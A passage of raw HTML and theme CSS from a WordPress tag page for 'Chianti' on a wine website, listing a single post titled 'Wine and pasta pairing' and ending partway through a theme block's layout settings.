                    border-width: 2px;
                    border-style: solid;
                    border-color: #000;
                
                    color: #685648;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #685648;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 33px 40px 15px;
                
                    border-width: 0 1px;
                
                    border-color: #f1e8d7;
                }.tdi_32 .result-msg{
                    padding: 0 0 25px;
                
                    border-width: 0 1px 1px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    border-color: #f1e8d7;
                
                    font-family:Montserrat !important;font-size:11px !important;font-style:normal !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-drop-down-search-inner{
                    box-shadow: none;
                }.tdi_32 .tdb-head-search-form-btn svg,
                .tdi_32 .tdb-head-search-form-btn svg *{
                    fill: #685648;
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    color: #dc8f01;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-btn:hover svg,
                .tdi_32 .tdb-head-search-form-btn:hover svg *{
                    fill: #dc8f01;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #685648;
                }.tdi_32 .result-msg a:hover{
                    color: #dc8f01;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    line-height:2.9 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info,
				.tdi_32 .td-next-prev-wrap{
					text-align: center;
				}.tdi_32 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_32 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 0px;
				
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #dc8f01 !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 26px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -26px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_32 .tdb-search-form{
                    padding: 23px 20px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 15px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 15px 1px;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 23px 20px 15px;
                }.tdi_32 .result-msg{
                    padding: 0 0 15px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:13px !important;line-height:2.7 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:17px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -21px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_32 .tdb-search-form{
                    padding: 20px 14px;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 13px 1px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 13px 1px;
                
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 20px 14px 5px;
                }.tdi_32 .result-msg{
                    padding: 5px 0 10px;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_32 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32 .entry-title{
					font-family:Source Serif Pro !important;font-size:15px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -15px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.ihavewine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ihavewine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chianti</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Chianti</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ihavewine.com/34.html" rel="bookmark" class="td-image-wrap " title="Wine and pasta pairing" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/34.html" rel="bookmark" title="Wine and pasta pairing">Wine and pasta pairing</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ihavewine.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T14:52:56+00:00" >March 11, 2022</time></span>                <span class="td-module-comments"><a href="https://www.ihavewine.com/34.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }
</style><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
margin-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_42{
margin-bottom:80px !important;
}
}

</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:1px !important;
margin-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:40px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:35px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdm-title{
					font-family:Source Serif Pro !important;font-size:30px !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_46"><h3 class="tdm-title tdm-title-md">Wine Country</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_47 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-module-meta-info{
					padding: 20px 25px 32px;
				
					border-color: #eaeaea;
				
					background-color: #fcd55c;
				}.tdi_47 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 27px;
					padding-right: 27px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_47 .td_block_inner{
					margin-left: -27px;
					margin-right: -27px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-post-category{
					margin: 0 12px 0 0;
				
					padding: 2px 0 0 0;
				
					display: none;
				
					background-color: rgba(104,86,72,0);
				
					color: rgba(104,86,72,0.9);
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_47 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .td-post-date,
				.tdi_47 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(104,86,72,0.8);
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_47 .td-module-title a{
					color: #3f3629;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_47 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_47 .entry-title{
					font-family:Source Serif Pro !important;font-size:27px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;
				}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-post-category{
					margin: 0 9px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_47 .td_block_inner{
					margin-left: -17px;
					margin-right: -17px;
				}.tdi_47 .td-module-container:before{
					bottom: -18px;
				}.tdi_47 .td-post-category{
					margin: 0 6px 0 0;
				
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_47 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_47 .td-module-container:before{
					bottom: -20px;
				}.tdi_47 .td-post-category{
					margin: 0 10px 0 0;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name a,
				.tdi_47 .td-editor-date .entry-date,
				.tdi_47 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_author":"none","modules_gap":"eyJhbGwiOiI1NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNCJ9","meta_bg":"#fcd55c","f_title_font_family":"721","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","title_txt":"#3f3629","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHggMzJweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAyMnB4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggMjJweCIsInBob25lIjoiMTBweCAxNXB4IDIycHgifQ==","title_txt_hover":"#000000","image_height":"100","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCA5cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgMTBweCAwIDAifQ==","modules_category_padding":"2px 0 0 0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(104,86,72,0)","cat_txt":"rgba(104,86,72,0.9)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1","date_txt":"rgba(104,86,72,0.8)","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgM3B4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwicGhvbmUiOiIwIDAgM3B4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiNDAifQ==","category_id":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 